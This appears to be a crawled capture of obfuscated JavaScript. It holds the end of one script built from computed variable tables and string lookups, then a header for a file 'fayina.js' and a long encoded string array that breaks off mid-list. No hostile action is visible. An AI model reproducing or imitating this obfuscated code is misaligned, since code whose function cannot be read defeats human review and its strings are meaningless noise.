,s9=XZ+Tp*hQ+GQ*hQ*hQ+hQ*hQ*hQ,Vm=Ps+b6*hQ+b6*hQ*hQ+hQ*hQ*hQ,n8=b6+Tp*hQ+Ps*hQ*hQ,x5=Ps+XZ*hQ+GQ*hQ*hQ+hQ*hQ*hQ,qx=Tp+Tp*hQ+Ld*hQ*hQ+hQ*hQ*hQ,S6=Ps+Tp*hQ+Ld*hQ*hQ,WL=FJ+dN*hQ+GQ*hQ*hQ+hQ*hQ*hQ,QM=kO+hQ,Bx=Ps+GQ*hQ+hQ*hQ+hQ*hQ*hQ,VD=XZ+GQ*hQ+FJ*hQ*hQ+hQ*hQ*hQ,D1=FJ+b6*hQ+CX*hQ*hQ+hQ*hQ*hQ,NU=Ld+XZ*hQ+FJ*hQ*hQ,Jp=Tp+GQ*hQ+GQ*hQ*hQ,v5=XZ+b6*hQ+FJ*hQ*hQ+hQ*hQ*hQ,fp=kO+FJ*hQ+Ps*hQ*hQ,Fx=Ld+CX*hQ+XZ*hQ*hQ+hQ*hQ*hQ,As=dN+XZ*hQ+GQ*hQ*hQ,cZ=Ps+hQ+FJ*hQ*hQ+FJ*hQ*hQ*hQ,Kx=dN+GQ*hQ+hQ*hQ+hQ*hQ*hQ,rV=Tp+FJ*hQ,IJ=Ps+Tp*hQ+CX*hQ*hQ,kk=XZ+Tp*hQ+CX*hQ*hQ+hQ*hQ*hQ;}var TcB;var MPB;function N8B(Vzs,Yds){B9.push(Xv);var nOs=function(){};nOs[pf()[sH(pk)].apply(null,[lbB,Fr([]),LW])][AN()[Hw(G0)].call(null,fA,J7,k9,fq)]=Vzs;nOs[Xx(typeof pf()[sH(Uf)],Yt('',[][[]]))?pf()[sH(Uf)](nS,Dj,LW):pf()[sH(pk)].call(null,lbB,Hv,LW)][lI()[f1(B1)](f6B,jc,Mx)]=function(C8s){B9.push(NKB);var F8s;return F8s=this[pf()[sH(IH)](MC,Fr(Fr(Mk)),DW)]=Yds(C8s),B9.pop(),F8s;};nOs[Xx(typeof pf()[sH(vL)],Yt([],[][[]]))?pf()[sH(Uf)].call(null,sD,U2,EA):pf()[sH(pk)].call(null,lbB,lf,LW)][Zt(typeof pf()[sH(IH)],Yt([],[][[]]))?pf()[sH(vL)].apply(null,[bC,Fr({}),R3]):pf()[sH(Uf)](xL,wf,BKB)]=function(){var zEB;B9.push(M4);return zEB=this[pf()[sH(IH)](GtB,Fr(Fr(Mk)),DW)]=Yds(this[Zt(typeof pf()[sH(Mk)],'undefined')?pf()[sH(IH)](GtB,KS,DW):pf()[sH(Uf)](pTB,Bc,tE)]),B9.pop(),zEB;};var sZs;return B9.pop(),sZs=new nOs(),sZs;}function KdB(Gps){var lVs=Gps;var q8s;do{q8s=CJB(Nzs(lVs),Cn);lVs=q8s;}while(sw(q8s,Gps));return q8s;}var css;var kXB;var jJs;function pf(){var E6s=[]['\x6b\x65\x79\x73']();pf=function(){return E6s;};return E6s;}function sH(zps){return kzs()[zps];}function Nzs(NSB){NSB=NSB?NSB:SW(NSB);var FAB=s7(RF(NSB,Mk),mr[gt]);if(s7(z7(z7(xUB(NSB,G0),xUB(NSB,B1)),NSB),Mk)){FAB++;}return FAB;}var fds;var MAB;function kzs(){var GZs=['rN','wN','TN','bU','FQ','C6','E8','wB','EZ','S8','mG','Cs','O6','V6','EU','cG','vJ','r8','f6','mU','S','NM','cp','DV','ZB','Kd','zQ','M6','EQ','g6','HN','qK','RQ','q6','JG','NX','HZ','MG','m6','jM','Od','IN','PJ','jZ','BB','FK','Yd','rp','IO','KN','tK','GO','O8','SG','kX','lO','GV','jU','Bd','U6','Ds','zN','gX','bN','hK','ZV','Cd','JN','pp','HG','WN','HO','Dd','R6','G8','XX','D8','Cp','PM','YZ','kN','PK','vV','DN','YN','nO','fG','MK','kG','fX','x8','hX','B8','Qd','EV','nU','LV','Sp','MZ','IU','YU','kJ','WK','ks','Nd','R','kd','jG','WG','F6','dd','Np','TV','hB','T8','QK','FV','xB','SX','d6','wZ','VU','ms','dB','YG','Lp','dG','zZ','lB','TM','vs','jB','RN','wG','wQ','ss','LG','PQ','TG','Yp','NQ','Op','H6','RU','nK','P','lp','GZ','SU','AG','FB','LZ','sG','xd','mQ','SK','dQ','LQ','Vs','FX','AJ','YJ','O','Md','CU','Fp','MU','fJ','hN','KQ','xM','rB','ZX','rK','XM','zJ','BN','MQ','NB','h8','YM','UU','VV','kB','gO','CO','c8','Vp','BQ','Y','vB','bO','HB','k6','KK','qd','WQ','GJ','GM','CV','AO','PZ','s6','g8','xU','ds','pK','fQ','D','IK','hM','ws','Rd','RG','gU','Mp','cX','Os','MJ','UJ','gV','PX','QZ','sU','cO','ON','dX','PG'];kzs=function(){return GZs;};return GZs;}var qZs;function Dr(gss){return lZs()[gss];}var cEB;var lZB;var KJs;var n0;var XMB;function ht(){var PVs={};ht=function(){return PVs;};return PVs;}var lP;function f1(bPB){return kzs()[bPB];}jJs;}());

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/fayina.js
body_size: 65418
content:
var _0x8264424c=['W4jvW5vfdG','s8oEy8oWWOO','r3RcUJqL','WPzfW7iYCW','s3hcMGhcGq','qtJcVSokcq','WQNdHeC9WRe','W5VcL8kdq8ku','emkSEXNcLa','db0vvLu','hCo0WRJcKW','sZFcRmopaa','WQLGWQfcW70','W6ivW5JdS8oO','jvraAZq','y292W4ns','W5TXW6hcSSkm','CmoiW5JcHmoi','eaddQwdcQG','aSolumopWQ0','EvqFW6bp','W4vQW5JcVmo6','xH9sWOHT','WPz5W5iYCW','z0RdLmowWQm','srhcI8kWtq','WObUrZHx','hungAtq','CNddHmofW48','imkNWPZcU3i','pMFcVNVdKG','WRugnWlcNa','W5mXW7JdVSoD','WRdcMNtdPI4','WQZcR8kqsmkR','otWjxxe','A14zW7nx','AmoxAaPd','vgNcVcz1','cCkfWPFdUGe','n8osW6hcT0W','WRtcJmkMWRVdMa','vcziWQrm','WQxcMNG6WQS','lsdcN8oBmG','yvvhW6vZ','W7bHz8kUWPW','WOJdOWNcHKO','iYqqCSkf','CNldH8oHW58','AvrCW452','WPBcObFcHGK','xhvmW6DZ','WQ3cQSoUW6mo','qhzMW7Tr','y1qYW5LK','yK3cOr/cOq','WQ1rW5u4cG','WRf8WQnLW4G','wNZcUHez','hmkKWOn3ya','WQ3cOSokW5aE','tSoKWRpcImoM','bdmxvwy','BsRdQmknDa','DmoFtH4L','WOiQptlcGW','zN/dLCoCW5y','z2NcPWmz','W4VcOg3cGXS','t0tcLdfe','WQVcOeK3WQ4','rSo6saHS','WQjUW45EW7C','WQ5sva9g','kYquyLu','sCofxcaw','Bx0vW7zl','otFcQtxdIW','zczUWRDy','WPVdH0O2WRS','WPNcU0etW7S','W7nuFSkhWPO','c8kSWOpdGrW','lJ4XBhe','W69ypaxcTq','A8o/xCoAWQm','W6rVasBcUq','ur95WOPU','v8onW5XwyW','qMRcSXDM','WRbkWRONW44','gCoqrCo6WPC','vCoBAs8g','WRZcUCkgtSky','WPNcNmkXrmk/','xutcTrNcIG','g8ons8oFWRK','W67dMmoOzmoh','WPpdQ2GPWPm','oCk3WRtdImoD','A2ZdImowW5u','BZlcSSkVoG','qSowEYmC','jSoEWPxdTra','ACo4BSonWRm','AItcISoNhq','WRhcRM3cHGC','AN1GW55r','sCo4qGO7','W612kdVcTG','yxFcNr0p','WO3cKmofuCoy','hrxdNHpcGG','teidW7nh','W61zhWpcOG','c8oFrCoFWQ0','WPfOsqDL','W4GSW6FdUmos','DCohFmopWOK','FW3cLgSo','k0nZEqO','ACknW7pdPmk5','WPHFus9b','W5ffW73dK8oy','WObyzHjv','WRBcQYRdUhC','chRcIGCn','WRugsa3dVW','dXGjx1W','W5NdISoLCmol','sNaXW4bC','vgRdLCocW5W','tmknW73dUSk5','FvesW6nt','WQ/cIbhdP34','wIBcHgLt','DCk1WRXqtq','k3ZcRg3dVq','WPRcO8olrmk2','FCkzW5Xoqq','y3tcIbed','WR7cL8k3W6NcHa','WQZcU8oTW6Sy','WOrTaveM','Cw7dGJNcJG','WQZcVmokW5iT','imkRWPRcUg8','yxLeW61V','W5DQumkFWPS','dqqYsSkq','CvxdMWldGa','eqxdLIJcPG','cWddUhlcSG','WQ3cGCoZW6Oq','W6zKW43cKCon','W4O4W7VdOmoa','W6jMW77cMCoR','hmkREWvR','W5ufB8kxW4W','WOhcMCkZFCkH','C14DW6Dv','WRuFfIRcPq','hqypweG','WRlcQw0dW58','gcGiye8','WRhcOmkooG','WPKJmGpcNa','o8ocEJeg','lSkBWPhdVWO','W7jiWQ/dSSoB','WRNcNXhdQN4','ASkKvMOd','qGrqWOfN','zIGWyKi','WOOUz2KQ','DYFcKvXR','WONcUh3dHc8','effsErm','pSkZWOddOYS','W6rqgqhcVq','sJ7cV8oohG','WR/cT8k0W5xcOa','CNFdICokW5e','zw/cMGet','yuJcVq8d','W6LcdGFcSq','gCkBWOZdPaa','ECozW5VcKCoy','cSk3sbbS','xw5zW4zs','W71ZyYNcLa','W5xdQCorzmoC','WRm7j0mQ','dmkIWOBdRWO','z8kTW47dO8kl','hw/cKry/','qfVcN8opiq','mSkNWOFcO3O','EuJcMWPt','W6xcISktr8kP','CKpcTHZcVq','c8kRWPVdIca','W4FcL8karmko','q8kEWRfdCW','o8opWPxcUrm','WRjDuJDf','W7bFW5RcM8oo','zJD0WRTD','xHjnWPfQ','aSosvmopWR4','lSoXWRJcGKW','tmkBW5pdQmk0','wNdcJXmL','mmonBCoaWPC','nIOZvCka','zSkKWQftoq','W7TiaX/cIG','hmkrWRhdMCo/','W6ehW7JcJmod','WRdcPxxcPHC','zW/dS8kpDW','WOrsur9B','W6zLnXRcLW','W4KPCCkzW40','y0O9WPXD','W4uPW6VdTmof','ASozymonWRa','vrNdTmkuzW','WRz8W5OPoa','WQLpW5uUfq','WQqXfIxcVW','W501W6hdRSob','lrFdGcFcQa','zejMEYO','hrqQDmk0','W4VcTulcKGq','qI/cVSoyaW','WOnjWRHZW7a','WOnPWRPCW5m','WPlcL8kgzmkY','vfJcLXLU','qv56W5bi','B3zrW4D2','Ar3dHSkFuq','p8o1WORcLgC','dhtcUwxdTa','cbpdIJBcIW','lrqqsSki','nmk0WQtdImo4','CxlcLXldH8kEfI3dImoLWP4','WOldMLOpWRG','WORcLgBcOWq','tSkLW4xcL8oS','WQ/cHwFdMsG','w8kHWQZcU2S','ye3cMqrp','WPDnhh8s','aCoPBSo0WO4','BfBcPrBcUq','W7ekvSk4W4C','WRVdOMGvWR0','cbVdIdNcTa','WR5WWQPBW60','W4GaF8koW5q','lMLSWOTM','wSoyAG8z','imkZWQ7dHCod','WO5EW5SBga','WPLndxeq','W5LZu8ouWQy','WRVcV8kUW47cVq','s05BW5DX','rCocaZu7','qmkvW4RdQa05W74HjmoPa8oo','W6rofrNcSq','W61khtVcQq','W602t8kOW7y','W7fqc2a3','WQvZWQfrW7e','eGhdQ3ZcTa','WQ/dO3hdSuy','W6y/uSkXW60','W7rOe8kQW60','cSoev8omWRu','s1zDW5Dg','W5dcISknwCkv','WR3cPf3cHGi','W4vMW5BcJ8oO','cWyvweC','FG3dVmkDAG','WPy4W444dG','W4e9W7RdRSor','oSosWPZdUmoR','j8khWQVcLua','W5PVW7JcQ8km','WP7cQ2/dUqO','tmorW7BdHWRcOmoCq8olw8oDW5e','W5i9W77dSmot','hxuEW7D2','dGGLlSkY','BSoSA8oWWQ0','ygJcMXyb','yuhcHqnI','DSkSWPTUCq','yv/cKXDL','W5uzDmkvW5K','ueFcLIZcNW','W7XlgXRcUq','gSoowSoEWQ8','EHrTWOih','WRBcPSkiW7xdMa','usLFWOvA','vh5iW5TL','W7pcLmkAz8kJ','c1FdOMWW','WQFcPwxcVH4','A1mfW75E','rCk4W7JdU8kQ','fNJcLtn3','ASo7F8kNWOC','BSoTzJyJ','jmkSuHv4','x2NdR8osW7C','bWZdNNlcTa','WRVcQwOeW6i','DKH+W6DQ','WR3cGqFdVxG','rs3dGmkNtq','FCoWrCoeWQ4','W4iuD8kFW5y','W4L/rCkOWRu','yfRcHrrz','WQBcMXtdShG','WRdcNNeGW4u','WOFcJ8kRtSkG','DgldMSoiW5S','hmk/WQjUwq','xhxcLrSy','W6j6W4FcQ8o3','q8ofEHDS','nIPmy8kP','BfBdJ8okW5W','x8kSW67dJSkf','BuZcJXhdGa','lHe2WPzD','WPRcHCk3qCkK','BSoMaCopWQe','lZFdOvhcIW','o0VcHwpcLq','v3lcHW0k','emkZxrfJ','W795W47cQCoR','W7O9WPVdMCo7','Ew/cKGqg','WOq5pXhcKa','dt8TBNm','mapcQMTU','lwhcQhJdTq','W7WUotJcMG','aGVdUwdcSG','wd5AWQeh','WRnha2SZ','rmoiEIGq','WQFcKbldPxO','dqxdVMlcJW','qwHSW5XZ','W54ZW6hdS8o1','WOdcM3z/W7m','y0LFW6P+','rgddTmoIW7K','yr3dVCkxEq','WRfEh2mC','gSontCoAWR4','bmkOEZvJ','FCouxSo2WPC','tqzsWODS','WQ3cO8oYW5iT','WO/cRfZcVgS','z33cIHeO','WPVcNem3W5K','WQFcQr7dUwm','WR03ecxcOG','cq0Lv8kx','A2ZdKSoxW5S','v8ojysOp','cq4UqvC','WPZcSd7dMNe','W5VcHmksv8ko','WRdcJxpdUdi','aCoEv8oi','taroWOTX','WR3cNGhcKZy','rCkgW4BcMCkN','hHldIctcVa','WQu4WQXDzq','WO5Fd3Cq','WRNcKrNdSNa','W5P8xmk9WOi','bZeSWPPb','WPbaWOXpW78','uSotq8oLWOS','y10DW7bs','uCovvSoMWOe','WRZcSCoTW7an','WO9Xj0WO','WQFcJKpcOHG','W5exAmknW5e','yttdLmo7ua','cCovWQZdSmk4','WPXoW4uyea','W53cSCkRsSkW','Amo7FmonWPe','wvBcPcrx','WR/cPmojW7tcRW','ANfgW4zM','WRtcJXFdPhW','WQX6W6rqhW','xwpcSg4j','WOhcOvG','W4lcLCkgqmkh','WRdcJwGNW5e','WOiWjqNcNa','WQNcLwW+WR4','A8o0BCoCWQ0','uGhdGSkSjW','sSkEWOxdPSk2','W6G/WQpdKmoN','W50FW4NdPSox','WRRcMw/dPce','cIemASkW','imots8oBWRi','zSkXWRq7qq','zJ8TBNm','WQJcTCk0W43cVW','WQD1m8kkWQy','g8ozmSorWOW','WQBcKGFdUNy','AImgW7nh','bHWAwL8','WQddQwuEWRS','eSkAWP7dPbS','CqldSCknEW','W6/dGmoHCCoy','D8opW5/cICoi','bmkYmqPM','WRH/CsLc','DSoPquKb','WRZcPgeFW5q','WQHco0CO','W7rlExPW','WRFcTCo+W7qT','W65kFmkRWOu','BtJdIv3cIW','FtVcU0Li','W4WRW6JdS8oa','ECkAW6hdRmk0','WQftuW9d','WOmWiq3cLq','CWVdTSksFa','W4X0w8klWRW','h8kOWRVdKSoD','WPDDsvby','WPeIna3cLG','W6GVWP7dGSo7','DuNcGrJcMa','WR7cH3FdSI4','aqFdI3VcMa','lZVdPx/cQG','WPBcTJRdJa','WPKLycHe','WPldOfxdOY8','BxqQW51j','W53cKSk4CCkW','F3hcMX4t','b8k8tX55','wIBcU8oAgG','jxvDEgS','b8keCdBcRq','zmkNWQbiqG','bdtdLrBcSa','W5jBW6pcK8oH','jmonWQJcMNK','wsZcT8oibW','dCk0zd3cRW','W54kW6JdOCoc','W5aSW77dUCoa','frldKsJcRW','DSoUW7hcUmoD','gHVdTMNcRq','Cmo5wGa8','v1jCW6HH','WQhdICk0W6pcMq','ANrmW55W','WP3cRCkkyCoi','W6BcGmkgASkc','fmoWx8k7WR8','hc7cLbJcNa','vKldOCogW6O','zKVdImoQW7C','oZnQWOD5','c8onuCotWQa','WPWFmrtcIa','gHldP2BcUa','W4GeCmkyW4S','WPXHW4C4cW','WQNcMNqjW5C','W4GADmkoW5K','vMhcJHyJ','W5tdISoZCmot','W7K9WOBdN8oK','imk9WOtdNCo7','WOO0prFcMq','n33cO3RdUG','W7BdIvOhWRS','WR1xW4SPfW','WPVcNCkXt8k2','WQtcJ2OLW4m','vCobW7hcRCo5','pmkgWPhdN8oD','WOhcR8kbASk+','xH/dSSkBCq','s03cMGxcGq','D37dJSoKW54','W43cHhhcMMK','zmoTW5tcISoM','kM7cSMpdSq','cuhcMvy','WRiEWQWNW5q','frrAW4ji','rgJcGsBcRq','WQjaWQ1tW4S','mCoGWRRcGNC','WOBcN8k9rCkI','FmkeWPn2xq','fmk0xqnV','cwFcJ0pdLq','w8kBWOxcTL0','u3xcPKhdTq','buLiFHy','f8kEWP7dRci','W4BcKmkWF8kb','t8ocDY4q','xq5jWOfZ','dGaEsuK','lqm3sfi','CSoAW5BcJSoi','xSkiW6JdOmkO','W4b5W4hdHCkm','fmofrSoCWRS','WQbtrcLf','WQqAbHlcHW','W4DDW6pcU8oH','WQZdVfmfWOa','uvxdOCoMW70','dfxcPwpdVG','e8kfWOBdVae','W6zOW5BcQmoX','smo/W47cKCk0','WQhcRgtcHHC','WQjlWQDEW5q','vvZcKriK','d8oOW7ldRmog','xvBcHc17','zNnEW6b5','p8kWWOlcT24','fqVdUXdcJq','WRVcImojW4hcUq','W49RtSk8WQm','ymkUWR5SBq','WODawY9g','rYFcVCooaW','oSkOWPNcP2K','sv17WPfV','WQuOga3dQG','ox5GwYK','W43dGSknWODIy8oyW4vUW7dcJa','pmkSWPxcPxO','mmkNWQhdIca','yK3cNqnd','bGKvxfy','gCktWQdcSLC','ebWOvmkf','zM5mW4vt','WOLEex4F','WPNdUv4TWPK','ECo8W5RcT8oA','ASkaWRDLEW','WR7cVCk3W5hcTW','jSk/WRxdGCoI','WPVdHf8vWRq','gCoCrSofWQS','tWv5WQn5','W6uwC8kFW5S','WQ/cVSk/W5lcSq','W6f+W4tcVCo0','rCo7BSoPWQC','CvWDW79C','W6XppbRcSW','bSkvzGLq','cg9JW7z1','tYZcVCoecW','WOvFrsL4','gCo4wSo5WQW','nSkWFG1K','WQBcLxG+W5q','vaZcHNjU','W5qJW7JdOSom','FmkSW5JdSSor','WRSlCmkAWRe','o23cNKFdLW','W47dKSo0u8ox','WP9tbf8h','td7dHmkX','W74garlcSa','m2FcQwhdSq','W5TUWQlcNmoh','a8kqW4xcPmo8','zCobW57cGmoz','qmohW47cJmok','n2ZcRMFdQa','WQH1WQ9hW7i','cH/dV8kAsG','z2NdJ8oeW48','WPeLjHpcNq','dLreFG4','pmkiWQ/cUwO','WPeLnbhcGq','vhtdLSouW5W','hSkrgvZcKG','WPvJyGXv','WOtcR8ktACkF','aSkWWQtdGCo3','fSovWP7cR20','Ex9kW4b4','vWzDWOjT','jCkUWOBcOgK','W6NdNmoZv8oA','W53dUCoIu8oe','vSknaCoSWOq','aHelwue','mSkWsqLJ','F05nW7P9','mh7cV3FdQq','D8o8y8oUWOC','WQNcOSkRW4pcTW','W74KecVcVa','FSkLW6/dRmkR','WPP5W5G6dG','jmkLWOtcVhq','aSkPWRZdNCod','q0ZcQdeG','dWRdLdtcRa','WOu9jG/cNG','z8k8WRfoqG','chTnW6PI','WOi2oJxcNa','W4ldTSkBDmkn','WR3cG8oDWP04','f8oivmoDWRa','eGldVrFcOq','z0byW7XK','WRpcQSoOW7ub','bmkDWPBcGNC','nmknWRldHmo7','ASkZWR9Xra','y0VcTapcVW','W4r1r8k+WRu','W41skG7dGa','smomyColWPy','l1ruuG4','ibyQqCkc','dSkcyI3cVW','W5L8W4RcNCoU','sSoAEdCY','cWStt8kx','sWtdL8onaa','WQdcPhxcPWG','sZ3cReLk','WQFcNgxdUse','W4BcL8kCuSkk','q3KMW5nS','WOfgWQPWW5q','W5msE8kkW60','oh9FuZy','AwZcHWWs','W6fKW5tcPmoq','gCkmWQhcL0W','c8kZzmoDWRu','WO99WQlcU8ow','WR99kfqD','cYFdMMBcMW','bCoAv8oyWPS','umotxmo8WPu','WQfrWPjAW4y','rCkiW73dQ8k+','WQexigRcLW','lelcQvtdSq','WOKlWOnmW78','vCo8BmosWOG','sCogFcGC','WR9sW4WNfG','W6Xtfs/cLW','E2ZdTwRcIG','WQ7cR3VdJh4','aSomzSo6WQ0','WQDhtcrf','y2JcLW8s','WRFcIa7dU30','grVdLJpcOW','bCkjwqhcPq','WQVdQZaqWOq','CbRdQSkbEq','zNFcItRcUa','xCkBW6JdPCk0','WQtcHmkdwCks','mmkKW67dTaC','W73dUSo1rSo7','WPVdIKWvWRC','WRBcGM0CWR4','A8o0BCoiWPm','q8kLW5RdI8km','WQFcI8kUsmkP','WR9/Cr9G','k8k+WRNdI8oL','W6zmgaVcSa','DsZcV8oNaq','D1ldJmojW5u','p8o2WPFcIvy','DulcHW1W','WPZcJ8kHxSk3','W54MWRpdMSoQ','W5uEW4pdOCoP','f8kVzsT7','WQZcQgxcVXK','WRFdGIzkWQC','xhRcNtG6','DM9DW4HL','mSkbyI/cPq','ASonW4VcS8on','WQRcO2yjW70','sSkkW7ldUmk6','wHZcI2jn','lSkqWPRdQry','htesygO','vIdcUmopcG','lrddNcJdIW','imkWWPJcONu','WRnUWQ9eW6K','WODTWQ1/W4i','mb/cVNhcLq','W53cUgWJW7u','wqtcR3Pn','lSkOWP/cGZO','BLBcRGBcOa','bXiys1m','W4lcKSkpv8k3','l0xcNeFdTq','ENriW4L9','i8k+WO7dKSo2','gIynqCo9','W5TgW5VcR8km','WR3cIrtdR3e','k8khWQFdJby','DeRcIXTx','yCkeWRbHrq','yhDxnmo/W4hcOfBcNSorza','W5akW7VdMSop','zSoSyCorWOS','WR/cIrJdRWu','rvfrW5eC','DrFcKZGe','EIvXW6Kh','yZz9WR5t','o0PoCXa','WRreWRL4W7i','i8oQWORcL2C','dXFdMI/cOW','q8kWWRSUyW','WQFcNfOhW4i','pSoqj8oyW5y','ddtdIKFcHa','WOhdOKuJWPm','WQj0WRLaW6u','W5zyCSk2WP4','W4iIW6NdOCoR','WQHho1Cj','CulcSqhcUq','WO/cV1ZcUGm','WPZdLfivWQa','yrBdSCkmAG','eCoSFCoCWRa','WO/dG1qZWQC','WOVcOwxdOWS','WOFcVeBdJG8','WRXMofbd','fWBdHcVcOq','BuRcKWPa','BmkkW4pdI8kt','WPZcLgtdObq','WQRdQ20iWPC','W53cI8kLFCkf','FCoyWRD1Fa','rdBcUSo2iq','A0TxW7DM','WO/cLmkIW5FcVa','W4yVW7ZdS8ok','WPhcMmkQsSkK','D8oyWR9uDa','W6HEBSkB','W4eTW6BdOmoj','yCkyECoBWRm','AK3cHtRcOa','trVcJwXO','nSk3WRZdJmoI','oSkSWQ3dNCoI','WOtcPCkixCkP','Bq3cI8kzxq','iqCiESkw','fmkDWOldVqK','WRz0WRnzW7u','CxxcKdhcNa','cGaBtKG','DSoPqt4T','gSk6WPRcKve','ESoHDtWd','ANddLCojW5S','W7eOWOBdJmo8','d3vqfbq','mSoxAq1e','gmoYWRRcTXm','qLZcNHSC','WO3cLM7dKIS','ExRcKWai','WP81jXlcKW','gmo2W5xcU2C','Bg41W6PZ','WQ3cVCkMW47cPa','WPS2jGJcHq','W5C1WRtdSSoK','oYbpWRng','W4BcLSkcv8kw','nmoLWRZcNwG','WP/dLKWNWQ4','jCkpW4xdI8oX','WOZcJHFdJxq','rIRdRCknEa','jX4Wiwy','z8keWPn2CG','W6VdHIO3W4u','WQ7dH1WbWPO','WRndwI9h','WQZdVhWsWPm','WRJcT8oGW6Cz','WRzmW5yocG','DSo7AmoCWOu','WRdcIM8iW5W','CN7dHCoiWQm','WRxcHMayW5m','W5SUlIxcQW','W6RdQCorqSoE','iYOnt8kh','c8olrmouWQG','caSWrCk0','WPJcNmk0ESk0','cdpdJL3cMW','C14VW6Wj','bIrXv0m','BW/cLSoipa','c8oJFqdcUa','yeldLmoBW7S','W6xcMCkftq','WPdcTqZdR3O','W6WZWO3dMmo3','W7qYDCkoW5a','WRuEoqdcQW','lSohAdmp','W6C7cNaz','nSoIWR3cMw8','s8ossSoEWRy','WOldGeGIWRC','EWJcIerg','cuFcGZVcQa','WRpcOMVcSHK','W4RdNmoLw8oe','jCk1WORdMmot','hSkCzGHC','aq8gxvW','mqRdHcJdIW','W7ejz8kwW5q','W5JcKCkewCkr','W5zJiIZcLG','d8kgWPpdOHG','cXhdNYJcTq','qtRcOCoBgG','gSk7uHjV','rCkaW7hdPSkN','dGtdKtRcQG','FCoKDSoBWPy','umozFJqe','BmoIymogWPS','W75NW5/cRCoS','fmofAmopWOO','WQtcVgJcPXq','WPtcImk1vSkH','ghtdHhFdUa','W48kxmkoW6K','WOvoyWNcOG','ACo6W5RcJCoo','cmkiWOxdUrq','AKFcIXre','WRPmqI9A','W5eOW6xdGCoi','imkLvGFcRq','WRdcOHVdUeC','D0xcTHNcTW','WPZcO8kPzCk1','gW/dIJRcSG','BbhcNmodjW','AKpcRdFcQa','W5DnuSkMWPy','oHtdOdpcLa','lSkgWQhdRga','WPDKWQfaW60','fCozwmoaWQ0','BCocW5JcJCoi','WOrddgSx','W7dcRSkssmks','W5hcUXddH18','bSkeW7VdJIe','fmkpyIBcPq','Fmk5WR1srG','hXKCEd4','W5/cOmkLFCku','W6HicrdcUG','W5fAyWxcOq','W5H4WQhcHmoT','hmkDWPRdRZ8','W5uvw8k4WR8','arWyr8kP','WQhcVxBcSbm','W6CaWRNdLCo9','mSkqWOtdPCoD','uqlcM2XU','W7q9WOddT8od','W7BdJ2KwWPC','W5TyftNcTG','W50YW67dT8oj','WRxcP8o9W6qz','fCoos8opWQW','W5rVwSkPWRq','W5maWRVdS8oz','W5m3W7NdU8ou','WQNcTghcOrW','cXtdKrlcLa','W6TnbW3cQW','ubvPWOHH','WOVdGvC9WRS','ASkZWRfttq','ebeZt8ko','WQVcQSk2W5RcRG','sKxdQSo1W7S','W7fwgWJcSa','W4tcHSkawmke','BCkgvbRcGW','W7PxbWhdLq','WQHFW4Keha','FCknaCoRWRa','k8obWPtcRHG','aCkyFabP','g8k2xZv4','ygLiW5TS','z2TXW55K','rmkmW7ZdSmk8','cSkhWPRdUaG','Db7dS8kAAW','Aw/dSCoZW60','gCkoW67dQwa','paaozCkR','WQxcMrNdP2q','WQ7cTmoTW7qj','W57cVWlcGYi','vbvPWOf4','WPGHpWlcNq','WR13W4G9kW','bmkcyJFcOG','W4JcLmksCSkn','j8kltHDW','WRtdOb8','W48lDCkmW5e','dh3cGutdOW','WQ7cKCoOW4aD','cCkfCZdcNa','vgLlW756','ChRcIaam','eqCjrKy','D2ZdHSoHW5a','j8kaEIe','WQJcUx/cVrW','yM/dISoxW5K','jCo+WQ/cNxK','A2jwW7by','W79GW47cU8oR','W5auWOZdNSoK','umogqSogWOS','DMVcMXSF','Dw7dM3RcQW','kdhdMcdcSG','W5nkv8kJWQK','W4K8s8k9W7S','htzGW41g','W4HhWQnnW4i','oIOptvi','eebeFZy','W7D6W5BcSCoQ','WQNdVxqsWQy','hmkHuGz4','WOBcGgqcW4G','W65lWQhdRSoI','WRdcNeWqWQS','WRpcUsBdP30','zLhdPCokW4O','CdFdQmkrra','hqG2uSkv','FNtcQYBcJW','rbvAWOnR','WPnxc2uX','xw3cUaZcUG','yLBdImocW44','cr0tF2i','xWzEWOTM','WRlcLeddMd8','W4D6g3hdLq','CCokW5RcKSob','WQ3cTCoGW7Om','WOhdJe40WRm','W4NcKSkRr8kW','W59kaZZcSa','WRVcRSkIW5RcOW','b2uyw0a','WQZcQ8kPW4FcUW','o8kZWOdcQMS','cYhdJHddKa','WQD1WQrAW6a','W4PRx8kUWQq','lgpcVMJdTG','W7HOW5BcUmoV','hCkHtdv9','DvPrW45S','FeaIW5nP','CK9gW6H+','ruWQW6Hq','B004W5rE','W6z9W5xcK8oZ','WQNcHhRdUsW','vh15W5br','FCk/WRHXuq','W5rSW4GAmG','WO3dNgWYWQq','zHNdO8kABW','psaJqSk+','gu9dBa8','W4r9FmksW5K','W4rViJVcSq','WQBdG2hcLd8','zgTWW5vK','gmoJWR7cQKW','W6VdNmoHvSoZ','BSoHW5RcGmoQ','WOTvWQldVmo5WOVcKXC','nWRdQvVcUW','WRjplrnC','ymoZzCoCWO4','eGFdOgpcSW','A1mxWOjf','WRNdOmkgtSkC','pmocWRNcJNC','Au5CW7LQ','WOdcO2xcOH0','W6r6cWJcTq','W6O1WO/dMmo8','W44FzmklW4y','FfVcOW1u','aWSLrmkb','WQpcUCoRW6ix','xhldSfXo','WRjFtcLD','FGhdQ8kzzW','W5RdNmoRrmou','vrldTSkrEW','WO5fex4e','rYZcSNXY','W6tdVmouoCoeiSovzCobW5tcVW','sWpcKNH7','W7ykWQpdT8oj','CWhcOCo6gW','w8odW4tcK8oE','FKVcKaP1','D1TwW752','DwLBW4zR','W59Wps/cLq','WOVcVsFdNb0','jW8WvuS','FbhdRmkeFW','dh5mDmkp','qWjjWOrM','WRJcImkiW4tdMa','oSk5WPRcS38','fSoNrSonWRS','WR1sW4WTcG','WOuEWR7cOSkm','ggxcU27dRq','W5JcGSk4CCkW','lSoVWRpcK34','bSkyWOhdRaG','camQqSkt','W7y2DCkYW6u','WPNcL1FdLWm','nsFdSYlcTa','n8kxxGpcOq','WOJdISkRW5RcOG','W74rhbFcHW','cNafivq','mcGZq3a','W5fUW6dcHmon','WQRcVhRcUJ8','W4tcJCk4sCkj','FM3cHrJcMG','WPNcM8kuzCkf','zvucW7Xn','W4VcJmkzrmkl','WOiKnGdcIW','fM/cMs5y','WQFcUSkGsSks','yxpcJXGC','gY4svwS','DmonWRKUyW','aWFdONNcPG','rSo/AYW/','cqRdNtBcOa','n8kMWQVdVmox','WOG6ja/cKa','WQZcQmo1W6un','WOVdG0WOWQi','WOVcIx/dPGC','W5udumkFW48','EmkdgqxcIW','oGNcU3ldUq','s8ozDCokW6W','BSozW5tcHmoA','WQFcV3T/W74','fa3dVgBcQW','W64TWO/dUmo0'